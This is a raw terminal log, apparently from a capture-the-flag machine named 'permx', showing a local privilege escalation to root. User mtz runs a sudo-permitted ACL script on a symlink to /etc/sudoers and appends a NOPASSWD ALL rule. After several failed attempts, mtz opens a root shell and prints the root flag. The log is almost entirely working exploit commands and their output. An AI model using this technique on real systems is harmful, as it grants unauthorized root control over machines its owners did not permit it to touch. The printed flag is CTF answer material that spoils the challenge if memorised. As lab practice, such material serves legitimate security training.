 root@permx: /home/mtz
sudo: a password is required
mtz@permx:~$ ls -l /home/mtz/root
-rw-rw-r-- 1 mtz mtz 31 Sep 25 22:00 /home/mtz/root
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/root
mtz@permx:~$ echo 'mtz ALL=(ALL:ALL) NOPASSWD: ALL' | /usr/bin/tee -a /home/mtz/r
oot
mtz ALL=(ALL:ALL) NOPASSWD: ALL
mtz@permx:~$ sudo -k
mtz@permx:~$ sudo -n id
sudo: a password is required
mtz@permx:~$ echo 'mtz ALL=(ALL) NOPASSWD: ALL' | /usr/bin/tee -a /home/mtz/root
mtz ALL=(ALL) NOPASSWD: ALL
mtz@permx:~$ sudo -k
mtz@permx:~$ sudo -n id
sudo: a password is required
mtz@permx:~$ rm -f /home/mtz/root
mtz@permx:~$ ln -s /etc/sudoers /home/mtz/root
mtz@permx:~$ ls -l /home/mtz/root
lrwxrwxrwx 1 mtz mtz 12 Sep 25 22:08 /home/mtz/root -> /etc/sudoers
mtz@permx:~$ echo 'mtz ALL=(ALL:ALL) NOPASSWD: ALL' | /usr/bin/tee -a /home/mtz/r
oot
mtz ALL=(ALL:ALL) NOPASSWD: ALL
mtz@permx:~$ sudo -k
mtz@permx:~$ sudo -n id
sudo: a password is required
mtz@permx:~$ ls -l /home/mtz/root
-rw-rw-r-- 1 mtz mtz 32 Sep 25 22:09 /home/mtz/root
mtz@permx:~$ ln -s /etc/sudoers root
ln: failed to create symbolic link 'root': File exists
mtz@permx:~$ rm -f /home/mtz/root
mtz@permx:~$ ln -s /etc/sudoers root
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/root
mtz@permx:~$ echo 'mtz ALL=(ALL:ALL) NOPASSWD: ALL' >> /home/mtz/root
mtz@permx:~$ sudo bash
root@permx:/home/mtz# id
uid=0(root) gid=0(root) groups=0(root)
root@permx:/home/mtz# ls
root  user.txt
root@permx:/home/mtz# cd root
bash: cd: root: Not a directory
root@permx:/home/mtz# ls
root  user.txt
root@permx:/home/mtz# ls -l
total 4
lrwxrwxrwx 1 mtz  mtz 12 Sep 25 22:13 root -> /etc/sudoers
-rw-r----- 1 root mtz 33 Sep 25 09:41 user.txt
root@permx:/home/mtz# cat /root/root.txt
f22d22c3c032dc9a0549cb213a27445e
root@permx:/home/mtz#